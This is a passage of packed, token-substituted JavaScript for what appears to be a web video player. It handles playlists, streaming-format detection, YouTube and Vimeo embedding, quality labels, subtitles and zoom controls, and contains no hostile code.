i=0;i<x.R;i++){z=I;if(y){y!=x[i]?z=H:\'\'}if(!z&&L(v[x[i].bU("42","jS")])){v[\'4B\'+x[i].bU("42","Co")]--;if(v[\'4B\'+x[i].bU("42","Co")]>0){v[x[i]]=v[x[i].bU("42","jS")];v[x[i].bU("42","jS")]=2b}}}if(y=="8G"||y=="8l"){if(v.Cr>1){if(L(o.Cp)&&v.qD==1){X(B i in o.Cp){o.Cp[i].wu=1M}v.Cr--}}}};G.wO=C(){mH();if(L(o.a4)){o.a4.4I();o.a4=2b}o.a4=1m 1pG()};G.1pH=C(){kF();o.a4.4I();o.a4=2b};G.mH=C(){mH()};G.kF=C(){kF()};C mH(){if(o.dv){}F{o.dv=1Q("1X");o.2e.1N(o.dv);aa(o.dv);P(o.dv,{"2a":"#4T","1I":0.1});o.dv.E.4j=Y1}};C kF(){if(o.dv){o.2e.3p(o.dv);o.dv=2b}};C 9N(){if(L(o.2D)){B p=o.2m?1Y(v.1pI,v.2D):v.2D;if(p!=o.Jz){du(p,o.2D,v.lO)}1E(o.2D);P(o.2D,{"1I":v.zn});o.U.5W();o.ly?o.ly.1F():\'\'}};G.my=C(){if(L(o.2D)){if(6S(o.2D)){3m(o.Jv);B t=o.S.1j();if(t==0&&v.UX==1){}F{if(v.Vk>0){2J(o.Ck);o.Ck=1G(zy,v.Vk*2h)}F{zy()}}}}};C zy(){2J(o.Ck);if((v.Cc==1&&!o.1F)||v.Vm==1){v.Vm==1?9N():\'\'}F{P(o.2D,{"1I":0});1G(Vn,4s)}}C Vn(){if(!o.1F&&v.mp==1){}F{1D(o.2D);o.ly?o.ly.3Y():\'\';o.U.5W()}}G.9N=C(){9N()};C Vo(x){if(v.Cl==1){X(B i=0;i<1H.5k.R;i++){if(1H.5k[i]){if(1H.5k[i].3u("id")!=v.id){1H.5k[i].3u(\'3Y\',(v.1pJ==1?1:0))}}}}1H.i4=v.id}C CD(x){B y=8d.6k(x).R;o.ro=0;if(y>0){x=Ca(x,y,\'\',-1)}J x}C Ca(x,y,p,j){B x2=[];B 2w;if(L(x[\'1d\'])){x=x[\'1d\'];y=x.R}B ii=0;X(B i=0;i<y;i++){2w=I;if(L(x[i][\'id\'])){x[i][\'j3\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(L(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!L(x[i][\'6d\'])?o.rF=x[i][\'id\']:\'\';if(!L(o.rF)){j==0&&!L(x[i][\'6d\'])?o.rF=x[i][\'id\']:\'\'}x[i][\'9L\']=p;x[i][\'CI\']=j;x[i][\'gC\']=ii;if(L(x[i][\'1k\'])){o.ro+=x[i][\'1k\']}if(L(x[i][\'Vp\'])){x[i][\'1W\']=x[i][\'Vp\'];B q1=x[i][\'2N\']?x[i][\'2N\'].K(\'[\'):0;B q2=x[i][\'2N\']?x[i][\'2N\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2N\'].1n(q1+1,q2-q1-1);B s2=s1.2L(",");B s3=\'\';X(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'2N\'].1t("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'2N\']=s3}}if(L(x[i][\'1d\'])){x[i][\'6d\']=x[i][\'1d\']}if(!L(x[i][\'6d\'])){if(L(x[i][\'2N\'])){if(x[i][\'2N\']==\'\'&&!L(x[i][\'9T\'])){2w=H}}F{2w=H}}if(!2w){o.1R[x[i][\'id\']]=x[i];ii+=1}if(L(x[i][\'6d\'])){B z=8d.6k(x[i][\'6d\']).R;if(z>0){x[i][\'6d\']=Ca(x[i][\'6d\'],z,x[i][\'id\'],i)}}if(!2w){x2.2u(x[i])}}J x2}C Vq(){B x=[];if(L(v.5U)){if(v.5U.K("x-")!=0){X(B y in o.1R){if(o.1R.2M(y)){if(o.1R[y].j3==v.5U){v.5U=y}}}}if(L(o.1R[v.5U])){v.1d.1pK==1?v.1d.zF=0:\'\';x=o.1R[v.5U]}F{x=o.1d[0];if(v.5U==o.BC){o.2B=1M}}}F{x=o.1d[0]}if(x){X(B i=0;i<10;i++){if(L(x[\'6d\'])){x=x[\'6d\'][0]}F{1o}}v.5U=x.id;if(v.5U==o.BC&&x.1O!=\'3S\'){x.1O=1M}}J x}G.mm=C(){J mm()};C mm(){B x=I;if(o.U){if(o.U.mT()){if((v.1d.gc==1||v.qs==1)&&o.U.gO()){x=H}}}J x};C dn(){cp("5w","dn",1);o.Y.kA();if(o.5X&&v.gr==1){o.3S.rY(0,o.S.1k())}if(o.U.mT()){if(mm()){if(L(v.1d.Vt)){o.Vs=1G(C(){o.U.f1()},v.1d.Vt*2h)}F{o.U.f1()}}F{Bv()}}F{if(v.1pE==1&&o.2m){o.Y.9B()}BI()}}G.Vu=C(){Bv()};C Bv(){if(v.1d.gc==1&&v.1d.xt==1&&!o.U.gO()){o.U.yC();J}if(v.1d.Z4==1){!o.U.nB()?o.U.g9():\'\'}BI()}C BI(){v.6C==1?o.6C.3u("5w"):\'\';js("1pL");if(v.9T==1&&v.1pN==1&&2z(v.Vv)){9T(v.Vv)}if(v.bQ){if(1P Vl!=="1M"){!o.bQ?o.bQ=1m Vl():o.bQ.yn()}}!o.bQ?9N():\'\'}C hL(x){if(x.K(\'js:\')==0){2T{x=2t(x.1n(3))}2E(e){5g.1g(e.8i)}}J x?x:\'\'}};B F9=C(1c){B 1c;B 4g;B zb;B ak;B aj="";B hF=0;B r8=I;B sO=I;B CO;B S;B 4m;o.4N={x:1,y:1,x0:1,y0:1};B d7;B n2=[];B yI=0;B mI=0;B nS;if(1P(1c)==\'5t\'){1c=5c(1c);if(1c.K("[{")==0){2T{1c=1c.1t(/7m\'qt/ig,\'"\');1c=6O.9c(1c);d7?1c=o.Y.8I(1c):\'\'}2E(e){1c="BM 6O"}}if(1c.K("#"+v.bO)==0){1c=o[o.fd[0]](1c)}if(1c){if(1c.K("#"+v.eJ)==0&&1c.K(v.fO)>0){d7=H;o[o.fd[1]](1c,bd)}}if(1c){if(1c.K("#0")==0){if(1c.K(o.iv)>0){1c=gY(1c.1t(o.iv,\'\'))+o.iv}F{1c=gY(1c)}}}if(v.eS==1){1c=eS(1c)}if(1P(1c)==\'5t\'){if(1c.K(".bc")==1c.R-4||1c.K(".9C")>0){n2=1c.2L(" or ");DB()}}}o.4V=1Q("1X");aa(o.4V);P(o.4V,{"5e":"2Q 0.2s 3n","1K-8o":"5i"});o.2e.1N(o.4V);if(v.2g.UV==1){if(!o.BS){Cq(o.4V,\'o.UV\',v.2g.p6!=1,v.2g.p6==1,V6);o.BS=H}}if(!d7){bd()}C V6(){B p=o.4V.r4;B p2=o.3o;if(v.2g.p6==1){p=o.4V.t9;p2=o.4t}B x;if(p>p2*1Y(v.2g.UI,0.5)){if(o.U.m0()){x=H;o.U.iY()}}F{if(p<-p2*1Y(v.2g.UI,0.5)){if(o.U.gO()){x=H;o.U.f1()}}}if(x){if(v.2g.p6==1){P(o.4V,{"1i":0})}F{P(o.4V,{"1e":0})}}F{1m 5Y({mc:o.4V,1L:(v.2g.p6==1?"1i":"1e"),to:0,1j:0.1,6n:"Xs",me:"BS"})}}C DB(){1c=n2[yI];if(1c.K(o.iv)>0){1c=1c.1t(o.iv,\'\');v.2N=1c}B 4d=ic(1c);4d.9k=C(){if(G.l1==4&&G.8K==4z){g9(G);o.U.Xu()}F{yR(1)}};4d.hR=C(e){yR(3)};4d.dl();d7=H}C yR(x){if(n2.R>1){if(yI+1<n2.R){yI++;DB();x=0}}if(x==1){43("1d lQ vB or UJ Dp")}if(x==2){43("1pQ 6O")}}C g9(x){if(x.dA){B y=x.dA;if(y.K("#"+v.bO)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eJ)==0&&y.K(v.fO)>0){y=o[o.fd[1]](y)}if(1c.K(".bc")==1c.R-4){B bc=y.2L(/(\\r\\n\\t|\\n|\\r\\t)/gm);1c=[];B Dw=1;B er=\'\';X(B i=0;i<bc.R;i++){if(bc[i].K("#1pR")>-1){if(bc[i].K(" - ")>-1){B 1A=bc[i].2L(" - ");er=1A[1A.R-1]}F{if(bc[i].K("UK-7y")>-1){er=bc[i].1n(bc[i].K("UK-7y")+10);er=er.1n(0,er.K(\'"\'))}}}F{if(bc[i].K("3x")==0){1c.2u({1W:""+(er!=\'\'?er:Dw),2N:bc[i]});Dw++;er=\'\'}}}}F{y=y.1t(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2T{1c=6O.9c(y)}2E(e){5g.1g(e.8i);yR(2)}}if(o.U){if(v.1d.zh==1){o.U.nD(2)}}bd();gQ();1G(C(){js("1d")},1)}}C bd(x){1c=o.Y.8I(x?x:1c);1c&&1c!=\'?\'?8I(1c):\'\';o.1F&&x&&!o.Q?o.S.2W():\'\'}C 43(x,UM){B y=H;B yy=H;js("1pM",x);if(o.iE){J}if(UM!=1&&v.8A==1&&v.CN==1){CY();J}if(4g){if(o.1F||o.mJ||(v.3D==1&&!o.1O)){if(4g.R>0){ak++;y=ak>4g.R-1;if(y&&4g.R>1&&v.iC>0){if(o.iC<v.iC){ak=0;y=I}o.iC++}if(y&&v.1pC==1){if(o.5h.R>1){if(o.3a[o.3U].K(3g("hz"))==-1){o.3a[o.3U]=o.3a[o.3U]+\' (\'+3g("hz")+\')\'}if(o.3U>0){yy=I;o.Y.7N(o.3U-1);nR()}F{if(o.3a[o.3U+1].K(3g("hz"))==-1){yy=I;o.Y.7N(o.3U+1);nR()}}}}if(!y){o.2B>0||!o.1O||S.7t()?\'\':o.2B=4M();if(o.3e!=tE(4g[ak])||!o.5J){if(o.1F){o.Y.fE(1)}}o.kj=I;if(v.Dk>0){2J(o.kx);o.kx=1G(nz,v.Dk*2h)}F{nz()}}F{if(v.8A==1&&yy&&v.CN!=1){y=I;CY()}}}}F{y=I;if(!o.1O){nz()}}}if(y&&yy&&x){CS(x,H)}};C nz(){if(o.iE){J}if(o.1F||o.mJ||(v.3D==1&&!o.1O)){1g("1pm gx",o.2B);8I(\'or\');o.1O&&!o.Q?S.2W():\'\';nR()}F{if(!o.1O){if(4g.R>0){if(ak+1<4g.R){ak++;o.iC++;8I(\'or\')}}}F{2J(o.kx);o.kx=1G(nz,2z(v.Dk,5)*2h)}}}C CS(x,mr){cp("2I","7f",H);o.iN=I;if(v.UN==1&&!o.bM){if(v.UO==1){o.ae.9C(v.UQ)}F{o.ae.9C(x)}if(v.UR==1&&L(v.jJ)){o.d8=1m CZ();o.Y.my()}}mr?o.bM=H:\'\';if(o.1F){o.Y.bv();o.U.3j()}L(o.2D)&&!L(o.d8)?o.Y.9N():\'\';js("2I",x)}C CY(){mI++;1g("7f mu Tr "+mI);o.1F?o.um=1:\'\';L(o.gI)?2J(o.gI):\'\';o.gI=1G(UT,v.CW*2h)}C UT(){B x=1Y(v.1pq,10);if(o.1F||o.um==1){o.um=0;if(mI<x){o.Y.mu()}F{if(v.CN==1){43(S.qA(),1)}F{CS(\'mu 7f \'+S.qA())}}}}G.43=C(x){43(x?x:S.qA())};G.8n=C(y){1g("zQ");r8=H;2J(nS);B x=I;if(4S()>0&&!o.5K&&!y){B 1j=o.TA;if(1j+10<4S()){1g(\'1pl (UH)\');js("UH");S.2W();S.4Q(1j);x=H}}if(!x){o.Y.zQ()}};G.ah=C(){if(v.AU==1){L(o.2D)?o.Y.9N():\'\'}v.mp==1?o.Y.my():\'\';o.U.2W();o.Y.UU();if(v.1pu==1&&L(v.Ct)){if(v.Ct.R>5){Ce();3m(CO);CO=6w(Ce,v.UW*2h)}}js("1F")};G.nE=C(){if(v.qg==1&&o.5J){if(o.Y.nE()){o.cW=S.Jq();o.U.5W();B6()}}o.Dg=H};G.gS=C(){4M()>0&&4M()==4S()&&o.Y.mm()?\'\':o.Y.3j()};G.j9=C(){1g("1pv")};G.iL=C(){1g("De");o.Y.De();L(o.mC)?js("4J",o.mC):\'\'};G.dV=C(){1g("Db");mI=0;o.Y.Db();o.3e=="1V"?Ar(1):\'\'};G.b5=C(){if(S){1g("4S",4S());o.Y.4S(4M(),4S());js("1k",4S());mI=0;2J(o.gI);if(L(o.yX)){o.Y.jg(o.yX);o.yX=2b}o.w6=1M}};C 4M(){B x=S.1j();J x}C 4S(){B x=S.1k();J x}G.ey=C(){};G.9d=C(){1g("bV");o.Y.bV();js("9K")};G.8t=C(){if(hF!=4M()){if(!o.dv){o.Y.bv();if(hF==0){if(v.mp==1&&v.UX==1){o.Y.my()}}}}hF=4M();B 7V=4S();js("1j",hF);if(v.2G.on==1){if(1P(UY)==\'C\'){!v.hQ&&v.2G.hQ?v.hQ=v.2G.hQ:\'\';if(!4m&&v.2G.4X!=1&&v.hQ&&v.hQ!=\'\'&&hF>0){o.ih=1m UY();4m=o.ih.hM()}}}if(o.3e=="1V"&&o.1q.7Y&&7V>0){if(o.1F&&hF>7V-1){2J(nS);nS=1G(UZ,4l)}}};C UZ(){if(!r8){o.Y.3j();o.S.8n()}}G.A3=C(){if(o.3e=="4u"){S?S.yw():\'\'}};G.V0=C(x){o.Y.fE();S.V1(x)};G.XS=C(x){if(L(x)){if(4m){4m.5a(x)}v.2G.1T=x}};G.V2=C(x){if(L(x)){if(4m){4m.3V(x);4m.2W()}}};G.yw=C(){if(o.3e=="4u"&&S){J S.4W()}F{J H}};G.tn=C(){J o.3e=="1V"?S.tn():1M};G.tm=C(){J S.tm()};G.7N=C(x){1g("1pA",x);if((o.3e=="ji"||o.3e==o.ws||(o.3e=="1V"&&(v.cQ==0||d4()<2))||(o.3e=="4L"&&(v.yq==0||hb()<2)))&&L(o.5h[x])){B 1j=G.1j();o.2B>0?\'\':o.2B=1j;o.Y.4Q(1j,I);8I(o.5h[x],H);B y=H;if(v.1y){if((v.1y.1jg==1&&!o.1F)||!o.1O){y=I}}if(o.dh>0){S.kG(o.dh)}if(y){o.Y.2W()}}if(o.3e=="1V"&&v.cQ==1&&d4()>1){S.WH(x)}F if(o.3e=="4L"&&v.yq==1&&hb()>1){S.Y6(x)}F if(o.3e=="4u"||o.3e=="rt"){S.It(x)}};G.Yv=C(x,y){J nQ(x,y)};G.J2=C(x,y){J W9(x,y)};C nQ(x,y){B r=x.1f+\'p\';if(x.1f<4z){r=\'yu\'}F if(x.1f>=4z&&x.1f<=dz){r=\'nb\'}F if(x.1f>dz&&x.1f<=dq){r=\'n0\'}F if(x.1f>dq&&x.1f<=4s){r=\'na\'}F if(x.1f>4s&&x.1f<=l2){r=\'A8\'}F if(x.1f>l2&&x.1f<=za){r=\'yK\'}F if(x.1f>za&&x.1f<=V3){r=\'yP\'}F if(x.1f>V3&&x.1f<=V4){r=\'B2\'}F if(x.1f>V4&&x.1f<=V5){r=\'1jj\'}F if(x.1f>V5){r=\'B5\'}if(x.1b==Vw&&x.1f<=1jl){r=\'nb\'}F if(x.1b==V8&&x.1f<=z4){r=\'n0\'}F if(x.1b==1jf&&x.1f<=1jm){r=\'na\'}F if(x.1b==1jo&&x.1f<=VY){r=\'yK\'}F if(x.1b==1jr&&x.1f<=1jn){r=\'yP\'}F if(x.1b==1jd&&x.1f<=1iZ){r=\'B2\'}F if(x.1b==1j4&&x.1f<=1j9){r=\'B5\'}if(v.1y.1jO==1&&L(v.1y[\'7y\'+r])){r=v.1y[\'7y\'+r]}F{if(y==1){r=3g(r)}if(y==2&&L(x.bs)){r=2O(x.bs/2h)+\' \'+3g(\'jZ\')}}J r};C W9(x,y){B r=x.xV();if(r=="1jQ"||r=="en"){x="1jP"}F if(r=="1k1"||r=="ru"){x="Русский"}if(1P(v.z3)=="2k"){if(L(v.z3[x])){x=v.z3[x]}F{x=1Y(v.z3[y.6v()],x)}}J x};C B6(){if(o.5J&&o.2l&&!o.Id){S.If();X(B i=0;i<o.2l.R;i++){if(o.2l[i]!=\'cY\'){S.XE(o.2l[i],o.3K[i],(i==o.3G))}}o.Id=H}}G.cB=C(x){1g("1jC",x);x=4q(x);S?S.mQ(x):\'\';if(v.2G.on==1){if(4m){4m.mQ(x)}}};G.We=C(){B6()};G.Wf=C(){S.If()};G.jg=C(x){1g("1jH",x);if(o.eN.R>0){if(o.eN[x]){B 1j=G.1j();o.2B>0?\'\':o.2B=1j;o.Y.4Q(1j,I);8I(o.eN[x],H);o.Y.2W()}}F{if(o.3e=="1V"&&v.fG==1){S.WK(x)}F if(o.3e=="4L"&&v.Wj==1){S.Y5(x)}F if(o.5J){S.kG(x)}}};G.Bc=C(){B x=o.3a[o.3U];x==1M?x=\'\':\'\';B y=lf()&&v.d5==1&&v.cQ==1&&x!=3g("2x");J(y?\'\'+3g("2x")+\' \':\'\')+(v.1jK==1&&y?\'\':x)};G.Be=C(){B x=o.7P[o.8e];x==1M?x=\'\':\'\';J x};G.lf=C(){J lf()};C lf(){B x=I;if(S){if(o.3e=="4u"){x=S.2x()}if(o.3e=="1V"&&v.cQ==1&&d4()>1&&v.d5==1){x=S.2x()}if(o.3e=="4L"&&v.yq==1&&hb()>1){x=S.2x()}}J x}C d4(){if(o.3e=="1V"){J S.d4()}F{J 0}}C hb(){if(o.3e=="4L"){J S.hb()}F{J 0}};G.cI=C(){J o.5J?S.cI():o.5B};G.6e=C(x){if(S&&(o.zW||L(v.cI))){S.6e()}if(v.Ip>0){P(o.4V,{"1f":(o.2m?"100%":o.g3-v.Ip)})}if(o.4m&&v.2G.Tt==1){o.ih.6e()}if(v.Av==1){1im()}if(o.eR){o.eR.6e()}};G.3L=C(){J S?S.3L():{}};G.og=C(){S.og()};G.8A=C(){1g(\'8A\');o.dw=0;o.1O?v.3D=1:\'\';o.Y.bV();if(1c&&v.1i5!=1){if(1c.K(\'(4U)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'Bp=(4U)\'}}if(1c){if(o.5J){S.3V(1c);G.2W()}F{8I(1c)}}};if(!L(o.2D)){CA()}if(L(v.2D)){if(v.2D!=\'\'){du(v.2D,o.2D,v.lO);if(v.AU==1&&!o.1O){1D(o.2D)}}F{v.2D=2b}}C dg(){aj=S?S.8K():\'\'}C Wb(1c){4g=1c.2L(" or ");X(B i=0;i<4g.R;i++){if(4g[i].K(" i7 ")>-1){zb=4g[i].2L(" i7 ");4g[i]=zb[4U(0,zb.R-1)]}if(L(v.yJ)&&4g[i].K("//")==-1){4g[i]=v.yJ+4g[i]}}ak=0}C VE(){dg();if(aj=="9F"||o.5K){o.Y.At()}if(aj!=""){o.Y.uK()}}C CA(){if(o.2D){o.2e.3p(o.2D)}o.2D=1Q("1X");P(o.2D,{"3w-29":"22","1I":v.zn,5e:"1I 0.5s"});if(v.Av==1){1ie()}F{aa(o.2D)}o.2e.1N(o.2D)}C 8I(x,y,VX){if(x){if(x.K("4J:")==0&&o.1d){o.2B=x.1n(5);o.U.Xv(0);J}}2J(nS);v.uL==\'\'?v.uL=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1){B z=x.2L(v.uL);o.eN=[];X(B i=0;i<z.R;i++){o.7P[i]=z[i].1n(z[i].K("{")+1,z[i].K("}")-1);o.eN[i]=z[i].1n(z[i].K("}")+1);if(L(v.fh)){if(v.fh==o.7P[i]){o.8e=i}}}x=o.eN[o.8e]}!L(4g)?4g=[]:\'\';o.sQ?2J(o.sQ):\'\';x&&x!=\'or\'&&x!=\'x\'?Wb(x):\'\';B ft=o.VC;if(4g.R>0){B fu=4g[ak];if(fu){if(fu.K(\'js:\')==0){2T{fu=2t(fu.1n(3))}2E(e){5g.1g(e.8i)}}}if(fu){o.3e=tE(fu);B hM=I;if(VX){hM=H}1c=fu;if(1c){1c=1c.1t(/\\(4U\\)/g,2j.4U())}F{1c=4g[0]}if(!hM&&x!=\'x\'&&S&&o.3e==ft&&(ft=="ji"||(ft=="6A"&&!o.1q.2i)||(ft=="4u"&&o.1O&&!sO)||ft=="dm"||ft=="1V"||ft=="4L")&&!o.ut){S.3V(1c)}F{1g("1hO");tj();TK(1c)}o.VC=o.3e;Ar()}}if(!y){3m(o.AQ);o.AQ=6w(VE,o.w9);if(!L(v.2n)&&v.sA==1&&v.AN==1){v.2n=\'\'}if(L(v.2n)){o.Y.kD(v.2n)}if(v.jM==1){if(v.qg==1&&o.1q.2i){}F{if(o.3e=="4u"){P(o.4V,{"1i":-lT,"1e":-lT})}F{3h(o.4V)}v.1J.1D=0}}}}C Ar(x){if(o.iV||x){if(o.pR){S.mQ(o.o1)}F{if(o.dc!=o.iV){S.mQ(o.7E[o.dc])}}}}C tE(x){B 1L="ji";if(x){if(x.K(".SV")>0){1L="1V"}F if(x.K(".Tg")>0){1L="4L"}F if(x.K("w")==0&&x.K("s")==1){1L=o.ws}F if(x.K(\'4u.6D/\')>-1||x.K(\'nj.be/\')>-1){if(1P(AA)==\'C\'){1L="4u";if(v.Kv==1){B y=\'9H://53.4u.6D/vi/\'+sy(x)+\'/\';Vy(y+\'Vz.lP\',C(z){z>100?v.2D=y+\'Vz.lP\':v.2D=y+\'1ir.lP\';if(o.1R){o.1R[o.3R][\'2D\']=v.2D}v.3D==1||o.1O?\'\':du(v.2D,o.2D,v.lO)})}}F{1g("No VP")}}F if(v.6A==1&&x.K(\'6A.6D/\')>-1){1L="6A"}F if(v.1is==1&&x.K(\'1it.r\')>-1){1L="rt"}F if(v.VU==1){if(1P(VV)==\'C\'){VV(x)?1L="7m":\'\'}}}o.zW=1L=="4u"||1L=="6A"||1L=="rt";o.5J=1L=="ji"||1L=="1V"||1L=="4L"||1L==o.ws;J 1L}C Vy(1c,UF){B 53=1m xa();53.9k=C(){UF(G.1f)};53.3V=1c}C TK(x){o.3e=tE(x);if(o.5J){S=1m TE(x,o.4V,I)}if(o.zW){S=2t("1m F9"+o.3e[0].UE()+o.3e.6c(1)+"(x,o.4V);")}if(o.3e=="7m"){S=1m 1in(x)}o.U?o.U.X3():\'\';Dj()}G.Tk=C(){Dj()};C Dj(){if(L(v.1k)){B t=0;if(o.3S&&v.gr==1&&!o.1O){t=o.3S.dN().t}1G(C(){o.Y.4S(t,v.1k)},100)}}C tj(){if(S){S.4I();S=2b;aj="8Y"}if(4m){4m.4I();4m=2b;4m=1M;o.ih.5d();o.4m=2b;o.ih=2b}};G.4I=C(){tj()};G.1iu=C(){4g=[];tj()};G.8I=C(x,y,z){8I(x,y,z)};G.du=C(x){du(x,o.2D,v.lO)};G.2W=C(x){if(S){r8=I;sO=I;if(o.5K){o.47.2W()}F{S.2W(x);v.mp==1?o.Y.my():\'\'}if(L(4m)){4m.2W()}if(o.am){if(o.5J){if(o.9v>0&&!o.am.1iw()){o.am.9a()}}F{o.tX=[];o.U.nN("gz")}}if(o.5J&&v.w4>-1&&!o.JF&&!o.1q.5I){if(o.9v>0){S.ZL()}}nR()}F{1G(G.2W,4s)}};C nR(){if(v.Tn>0&&4g.R>1){if(4S()==0||v.Tq==1){2J(o.sQ);o.sQ=1G(Tp,v.Tn*2h)}}}C Tp(){if(o.1F&&(4S()==0||v.Tq==1)&&4M()==0&&!o.kx){if(S){if(S.9X()==0&&ak!=4g.R-1){43(\'8I Tr\')}}}}G.Ts=C(1a){if(o.4m){if(v.2G.Tt==1){if(o.IR[o.4m]>2){J}}if(1a){1a.c9();1H.1a?1H.1a.8x=H:\'\'}B 1A=S;S.JB(H,o.4m);4m.JB(I,o.4V);S=4m;4m=1A;S.2W();4m.2W();js("2G")}};G.Tu=C(){S.3V(1c)};G.Kf=C(){v.6C==1?o.6C.3u("1D"):\'\';o.CL=H};G.ob=C(){if(v.1J.Fq){v.1J.Fq=I;if(o.U){o.U.Ex(1);o.U.K4()}}o.CL=I};G.Tv=C(){if(o.4m&&o.ih){o.ih.rb()}};G.m5=C(){if(o.5J&&o.6M){o.nG=H;S.6M()}};G.hG=C(){if(o.5J&&o.cU){S.cU()}};G.sY=C(){if(v.bG==1&&L(v.1ix)){if(L(o.bG)){o.bG.1E()}F{if(1P(Tw)==\'C\'){o.bG=1m Tw()}}}s6();if(S){vc(0);S.sY()}};G.g8=C(){o.bG?o.bG.1D():\'\';S?S.g8():\'\'};G.s6=C(x){s6(x)};C s6(x){if(v.1iy==1&&2z(v.8P)){if(L(o.8P)){o.8P.1E(x)}F{if(1P(Tz)==\'C\'){o.8P=1m Tz()}}}}G.3j=C(x){if(o.5K){o.47.3j()}F{S?S.3j(x):1g("1iz")}if(L(o.4m)){4m.3j()}};G.BB=C(){sO=H;o.Y.4Q(0,I);L(o.2D)?o.Y.9N():\'\';8I(\'x\')};G.b8=C(){S?S.b8():\'\'};G.4Q=C(x){if(S){if(o.5K){o.47.4Q(x)}F{S.4Q(x);if(v.2G.on==1){if(4m){4m.4Q(x)}}}}};G.5G=C(){if(S){S.5G();o.5K?o.47.5G():\'\';1g("4H")}if(v.2G.on==1&&v.2G.lr==1){if(4m){4m.5G()}}};G.6Z=C(){if(S){S.6Z();o.5K?o.47.6Z():\'\';1g("8p")}if(v.2G.on==1&&v.2G.lr==1){if(4m){4m.6Z()}}};G.5a=C(x){S?S.5a(x):\'\';if(v.2G.on==1){if(v.2G.lr==1&&4m&&!o.Th){4m.5a(x)}}if(o.5K){o.47.5a(x)}};G.t6=C(){J S?S.t6():I};G.7t=C(){J S?S.7t():I};G.8K=C(){J aj};G.8Y=C(){J r8};G.1j=C(){B x=0;if(S){x=4M();if(o.5K){B y=o.47.4M();y?x=y:\'\'}F{if(4S()>0&&x!=4S()){o.TA=x+0.1iA}}J x}F{J 0}};G.1k=C(){B x=0;if(S){x=4S();x==0&&L(v.1k)?x=v.1k*1:\'\';if(o.5K){B y=o.47.4S();y?x=y:\'\'}}J x};G.9X=C(){J S?S.9X():0};G.kM=C(){o.4N.kM=o.4N.kM?I:H;P(o.4V,{"2Q":(o.4N.kM?"4y(-1)":"4y(1)")})};G.1k4=C(){CA()};G.CB=C(){if(o.5J){S.5r()}};G.TC=C(x,y){if(x==\'1S\'){if(y==1){ix(v.1y.1S/100)}if(y==2){ix(-v.1y.1S/100)}if(y==3){o.S.rk()}}F{if(o.5J){if(!o.dU[x]){if(x==\'sd\'){o.dU[x]=0}F{o.dU[x]=1}}if(y==1){o.dU[x]+=v.1y[x]/100}if(y==2){o.dU[x]-=v.1y[x]/100}if(y==3){if(x==\'sd\'){o.dU[x]=0}F{o.dU[x]=1}}!o.rS?o.rS=[]:\'\';o.rS[x]=x+\'(\'+2O(o.dU[x]*100)+\'%) \';B cf=\'\';X(B i in o.rS){cf+=o.rS[i]}P(S.2q(),{\'7j\':cf});o.U.zU(x)}}};G.1S=C(x){ix(x)};C ix(x){if(7I(x).K(":")>0){B y=x.2L(":");B z0=o.3o/o.4t;B z1=o.S.3L();if(z1.1b>0){z0=z1.1b/z1.1f}B z=y[0]/y[1];if(z0!=z){if(o.5J){S.mK()}B w2=o.4t*z;B x2=w2/o.3o;B h2=o.3o/z;B y2=h2/o.4t;if(x2<1){o.4N.x0=o.4N.x=4q(x2);o.4N.y=1}F{o.4N.x=1;o.4N.y0=o.4N.y=4q(y2)}rh();o.oG=x}}F{o.4N.x+=4q(x);o.4N.y+=4q(x);rh()}if(v.2g.1lg==1){if(!o.Cg){if(o.4N.x>0||o.4N.y>1){Cq(o.4V,\'o.1lA\');o.Cg=H}}Ci()}o.U?o.U.zU(\'1S\'):\'\';Cn()};G.rk=C(){if(o.5J){S.mK()}o.4N.x=o.4N.x0;o.4N.y=o.4N.y0;rh();o.oG=2b;Ci();Cn()};G.jE=C(){rh()};C rh(){P(o.4V,{"2Q":"4y("+o.4N.x+") 4a("+o.4N.y+")"});o.U?o.U.zU(\'1S\'):\'\'}C Cn(){if(o.5X&&v.12h==1){3M.7K("Kp",o.4N.x);3M.7K("12g",o.4N.y)}}C Ci(){if(o.Cg&&v.2g.1lB!=1){if(o.4N.x==1&&o.4N.y==1){P(o.4V,{"1i":0,"1e":0})}}};G.mt=C(x,y){S.mt(x,y)};G.eo=C(){J eo()};C eo(){J 4g?(4g.R>0?(4g[ak]?4g[ak]:\'\'):\'\'):\'\'};G.Bj=C(){J 4g.R};G.2q=C(){J S?S.2q():I};G.7L=C(){if(o.5J){S.7L()}};G.Dm=C(){S.Dm()};C Ce(){B 4d=ic(v.Ct+\'?1c=\'+4g[ak]);4d.9k=C(){if(G.l1==4&&G.8K==4z){if(G.dA){v.1W=G.dA;o.Y.fi(\'1W\')}}};4d.dl()}};B TE=C(1c,28,2G){B 1l=1Q(v.jM==1?"CF":"8m");B dB;B Je=0;B 1V;B 5u=I;B Jj=I;B oF=0;B J0=I;B d3=I;B kV=-1;B tR=-1;B 4L;B 8y=I;B ws;B IZ=I;B 8b=I;o.6J=I;B bB=0;B bZ=I;B pA=0;B 2I;B 1lC;B sZ=I;B q6=-1;B gj=-1;B AI;B Il;B d2;B pz;B 1lD;B ud;B Yq=\'8m/8g; 1lE="1lF.1lz, 1lG.40.2"\';B dF=I;P(1l,{\'1u\':\'vj\',\'1b\':\'100%\',\'1f\':\'100%\',\'2k-i5\':\'om\',\'5e\':"7j 0.2s 